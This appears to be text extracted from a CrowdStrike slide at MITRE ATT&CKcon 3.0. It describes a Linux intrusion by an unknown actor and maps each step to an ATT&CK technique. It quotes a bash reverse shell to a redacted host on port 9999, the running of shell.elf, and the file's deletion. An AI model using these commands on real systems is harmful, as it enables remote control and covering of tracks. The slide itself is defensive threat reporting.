 CROWDSTRIKE
UNKNOWN ACTOR LINUX INTRUSION
Actor makes persistent attempts access the remote host
COMMAND & CONTROL, EXECUTION, DEFENSE EVASION
▪ cd "/opt";bash -i >& /dev/tcp/[REDACTED] /9999 0>&1 2>&1
▪ Non-Standard Port - T1571
▪ Command and Scripting Interpreter: Unix Shell - T1059.004
▪ cd "/opt";./shell.elf 2>&1
▪ Command and Scripting Interpreter - T1059
▪ cd "/opt";rm shell.elf 2>&1
▪ Indicator Removal on Host: File Deletion - T1070.004
©2022 CROWDSTRIKE, INC. ALL RIGHTS RESERVED.
E
AT
&C
C 3.0
The MITRE | ATT&CK
MITRE
ATT&CKCON 3.0
The MITRE | ATT&CK® Conference